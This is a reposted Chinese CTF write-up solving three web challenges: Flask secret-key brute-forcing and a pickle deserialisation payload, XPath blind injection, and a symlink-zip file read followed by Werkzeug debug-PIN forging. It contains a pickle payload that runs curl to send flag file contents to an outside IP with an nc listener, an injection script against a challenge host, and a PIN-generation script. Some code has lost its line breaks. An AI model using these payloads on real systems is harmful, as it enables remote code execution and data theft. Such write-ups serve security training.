

最终排名
easypickle
源码
import base64
import pickle
from flask import Flask, session
import os
import random

app = Flask(__name__)
app.config['SECRET_KEY']= os.urandom(2).hex()#设置key为随机打乱的4位数字字母组合例如[email protected]('/')defhello_world():ifnot session.get('user'):
        session['user']=''.join(random.choices("admin", k=5))#设置user为a,d,m,i,n任意拼接的五个字符,例如aadai,admmi...return'Hello {}!'.format(session['user'])@app.route('/admin')defadmin():if session.get('user')!="admin":returnf"<script>alert('Access Denied');window.location.href='/'</script>"else:try:
            a = base64.b64decode(session.get('ser_data')).replace(b"builtin",b"BuIltIn").replace(b"os",b"Os").replace(b"bytes",b"Bytes")ifb'R'in a orb'i'in a orb'o'in a orb'b'in a:raise pickle.UnpicklingError("R i o b is forbidden")
            pickle.loads(base64.b64decode(session.get('ser_data')))return"ok"except:return"error!"#pickle反序列化,带有黑名单if __name__ =='__main__':
    app.run(host='0.0.0.0', port=8888)
由上源码可知想要造成pickle反序列化需要两步:
1.得到secret_key
2.绕过黑名单造成pickle反序列化漏洞
那么先来实现第一步:
app.config[‘SECRET_KEY’] = os.urandom(2).hex() #设置key为随机打乱的4位数字字母组合例如a8c3
从这里知道,想要爆破key其实并不难,可以自己试试
那么接下来就是要知道怎么爆破了,通过搜索知道有名为flask-unsign工具可以通过字典爆破key
flask-unsign --unsign --cookie "eyJ1c2VyIjoiaWRkbm0ifQ.YyVDmQ.nXit643ch5T34u092IJSngKbCwI" --wordlist dict.txt
这样是通过他自己的字典进行爆破,但是我们需要的是特定的字典,自己生成就好
import os
withopen('dict.txt','w')as f:for i inrange(1,10000):
        a=os.urandom(2).hex()
        f.write("\"{}\"\n".format(a))
flask-unsign要使用的字典里,字符串是要加双引号的,所以这里我就加上了,爆破出key
接着用flask-cookie-manager来进行伪造,admin是比较好伪造的,重要的是绕过下面的黑名单,编写opcode
import base64
opcode =b'''c__builtin__
map
p0
0(S'os.system("curl http://xx.xx.xx.60:1888/?data=`cat f*`")'
tp1
0(c__builtin__
exec
g1
tp2
g0
g2
\x81p3
0c__builtin__
bytes
p4
0(g3
tp3
0g4
g3
\x81.'''print(base64.b64encode(opcode))#Y19fYnVpbHRpbl9fCm1hcApwMAowKFMnb3Muc3lzdGVtKCJjdXJsIGh0dHA6Ly84MS43MS44NS42MDoxODg4Lz9kYXRhPWBjYXQgZipgIiknCnRwMQowKGNfX2J1aWx0aW5fXwpleGVjCmcxCnRwMgpnMApnMgqBcDMKMGNfX2J1aWx0aW5fXwpieXRlcwpwNAowKGczCnRwMwowZzQKZzMKgS4=
然后
python3 flask_session_cookie_manager3.py encode -s "17ee" -t "{'user':'admin','ser_data':'Y19fYnVpbHRpbl9fCm1hcApwMAowKFMnb3Muc3lzdGVtKCJjdXJsIGh0dHA6Ly84MS43MS44NS42MDoxODg4Lz9kYXRhPWBjYXQgZipgIiknCnRwMQowKGNfX2J1aWx0aW5fXwpleGVjCmcxCnRwMgpnMApnMgqBcDMKMGNfX2J1aWx0aW5fXwpieXRlcwpwNAowKGczCnRwMwowZzQKZzMKgS4='}"
  #.eJxlj0FPgzAAhf9Lzx7GqEZMPDCI3eiKAgkULqa0UGBQqttSrPG_i7t6eLfvvbzvG5ybz3fBLgw8gdLx2lLlut6nuh69NpicjvvaEH82-IWo2iVX7o5WoPyCg2gQNDofULcRe__h-PUISQbdNTDO4JaE8_IaSni03qmkafdW7IaSJrLqtTz0JxWo1JBk3UVxS7eRw4plw4r7lho9NigfgokvN0ZqRfw18mPHQ4LJf75vaDpyo0389xNxe-uZ2VQ2wZUlWGbwGdyB66q6WjIx9Qr8_AKMp1V3.Yyan_w.MyFksg11wDiz5pgmhXmHhp7NQ-8
在服务器监听,nc -lvn 1888
把上面得到的数据用bp发包即可回显flag.
babyjava
题目说了xpath注入
没接触过所以百度
看了这篇文章以后懂了
https://www.gem-love.com/2022/04/26/%E4%BB%8EMySQL%E7%9B%B2%E6%B3%A8%E5%88%B0XPath%E7%9B%B2%E6%B3%A8/
傻瓜式脚本(hhh)
import requests

url ="http://eci-2ze379us24j7y8zkronx.cloudeci1.ichunqiu.com:8888/hello"for i inrange(44,126):
                a=chr(i)#payload='\'or count(/root/*)={} or ''=\''.format(i)#payload=''' user1'or starts-with(root(/*[1]),'{}') and '1'='1'''.format(a)#payload=''''or substring(name(/root/*[1]),1,)='user{}' or ''='"'''.format(a)   #子节点 user#payload=''''or substring(name(/root/user/*[2]),1, 8)='usernam{}' or ''='"'''.format(a)   #user下的两个个子节点都是username
                payload="\'or substring(/root/user/username[2]/text(),1,42)=\'flag"+"{8b2e0332-c5b2-4439-ab10-739f1edd4dc9"+ a +"\'"+"or \'\'=\'\""print(payload)
                data={"xpath":payload}
                res=requests.post(url,data)# print(payload)if"<p>user1</p>"in res.text:print(payload)
OnlineUnzip
源码
import os
import re
from hashlib import md5
from flask import Flask, redirect, request, render_template, url_for, make_response

app=Flask(__name__)defextractFile(filepath):
    extractdir=filepath.split('.')[0]ifnot os.path.exists(extractdir):
        os.makedirs(extractdir)
    os.system(f'unzip -o {filepath} -d {extractdir}')return redirect(url_for('display',extractdir=extractdir))@app.route('/', methods=['GET'])defindex():return render_template('index.html')@app.route('/display', methods=['GET'])@app.route('/display/', methods=['GET'])@app.route('/display/<path:extractdir>', methods=['GET'])defdisplay(extractdir=''):if re.search(r"\.\.", extractdir, re.M | re.I)!=None:return"Hacker?"else:ifnot os.path.exists(extractdir):return make_response("error",404)else:ifnot os.path.isdir(extractdir):
                f =open(extractdir,'rb')
                response = make_response(f.read())
                response.headers['Content-Type']='application/octet-stream'return response
            else:
                fn = os.listdir(extractdir)
                fn =[".."]+ fn
                f =open("templates/template.html")
                x = f.read()
                f.close()
                ret ="<h1>文件列表:</h1><br><hr>"for i in fn:
                    tpath = os.path.join('/display', extractdir, i)
                    ret +="<a href='"+ tpath +"'>"+ i +"</a><br>"
                x = x.replace("HTMLTEXT", ret)return x

@app.route('/upload', methods=['GET','POST'])defupload():
    ip = request.remote_addr
    uploadpath ='uploads/'+ md5(ip.encode()).hexdigest()[0:4]ifnot os.path.exists(uploadpath):
        os.makedirs(uploadpath)if request.method =='GET':return redirect('/')if request.method =='POST':try:
            upFile = request.files['file']print(upFile.filename)if os.path.splitext(upFile.filename)[-1]=='.zip':
                filepath=f"{uploadpath}/{md5(upFile.filename.encode()).hexdigest()[0:4]}.zip"
                upFile.save(filepath)
                zipDatas = extractFile(filepath)return zipDatas
            else:returnf"{upFile.filename} is not a zip file !"except:return make_response("error",404)if __name__ =='__main__':
app.run(host='0.0.0.0', port=8000, debug=True)
压缩包软链接任意读文件
ln -s / dir
zip --symlinks dir.zip dir
制作好后上传压缩包点击即可看到全部文件,但是我们没有权限读取flag
那么算PIN码,读取靶机flask生成pin码的脚本
先知道算pin码所需的东西:
1 该主机的用户名(从/etc/passwd获得,一般在最后一行显示)
2.modname(默认都是flask.app不用管)
3.appname(默认为Flask)
4.flask的文件位置,报错的时候页面会给
5.网关地址的10进制(/sys/class/net/eth0/address,得到以后把冒号去掉然后print(int("xxx",16))
6.下面所说的机器id(/etc/machine-id,/proc/sys/kernel/random/boot_id,/proc/self/cgroup)
可以看到
defget_machine_id()-> t.Optional[t.Union[str,bytes]]:global _machine_id

    if _machine_id isnotNone:return _machine_id

    def_generate()-> t.Optional[t.Union[str,bytes]]:
        linux =b""# machine-id is stable across boots, boot_id is not.for filename in"/etc/machine-id","/proc/sys/kernel/random/boot_id":try:withopen(filename,"rb")as f:
                    value = f.readline().strip()except OSError:continueif value:
                linux += value
                break# Containers share the same machine id, add some cgroup# information. This is used outside containers too but should be# relatively stable across boots.try:withopen("/proc/self/cgroup","rb")as f:
                linux += f.readline().strip().rpartition(b"/")[2]except OSError:passif linux:return linux

        # On OS X, use ioreg to get the computer's serial number.try:# subprocess may not be available, e.g. Google App Engine# https://github.com/pallets/werkzeug/issues/925from subprocess import Popen, PIPE

            dump = Popen(["ioreg","-c","IOPlatformExpertDevice","-d","2"], stdout=PIPE
            ).communicate()[0]match= re.search(b'"serial-number" = <([^>]+)', dump)ifmatchisnotNone:returnmatch.group(1)except(OSError, ImportError):pass# On Windows, use winreg to get the machine guid.if sys.platform =="win32":import winreg

            try:with winreg.OpenKey(
                    winreg.HKEY_LOCAL_MACHINE,"SOFTWARE\\Microsoft\\Cryptography",0,
                    winreg.KEY_READ | winreg.KEY_WOW64_64KEY,)as rk:
                    guid: t.Union[str,bytes]
                    guid_type:int
                    guid, guid_type = winreg.QueryValueEx(rk,"MachineGuid")if guid_type == winreg.REG_SZ:return guid.encode("utf-8")return guid
            except OSError:passreturnNone

    _machine_id = _generate()return _machine_id
看关键部分
for filename in"/etc/machine-id","/proc/sys/kernel/random/boot_id":try:withopen(filename,"rb")as f:
                    value = f.readline().strip()except OSError:continueif value:
                linux += value
                break# Containers share the same machine id, add some cgroup# information. This is used outside containers too but should be# relatively stable across boots.try:withopen("/proc/self/cgroup","rb")as f:
                linux += f.readline().strip().rpartition(b"/")[2]except OSError:passif linux:return linux
如果有value,则加到linux变量中,然后break,继续往下
所以最后需要添加的是machine-id + cgroup
还要注意因为是py3.8所以用的生成pin码的脚本不同,改用了sha1
import hashlib
from itertools import chain
probably_public_bits =['ctf','flask.app','Flask','/usr/local/lib/python3.8/site-packages/flask/app.py']

private_bits =['95530446088','96cec10d3d9307792745ec3b85c896203b26b610dff6c00984e0c7b03d3418dc83d90195e7e90d11c845cb1a84ce6f14']

h = hashlib.sha1()for bit in chain(probably_public_bits, private_bits):ifnot bit:continueifisinstance(bit,str):
            bit = bit.encode('utf-8')
            h.update(bit)
            h.update(b'cookiesalt')


            num =Noneif num isNone:
                h.update(b'pinsalt')
                num =('%09d'%int(h.hexdigest(),16))[:9]


                rv =Noneif rv isNone:for group_size in5,4,3:iflen(num)% group_size ==0:
                            rv ="-".join(
                                num[x: x + group_size].rjust(group_size,"0")for x inrange(0,len(num), group_size))breakelse:
                            rv = num


print(rv)
得到之后可以开启控制台,找命令读取即可
本文转载自: https://blog.csdn.net/Sapphire037/article/details/126919498
版权归原作者 Sapphire037 所有, 如有侵权,请联系我们删除。
版权归原作者 Sapphire037 所有, 如有侵权,请联系我们删除。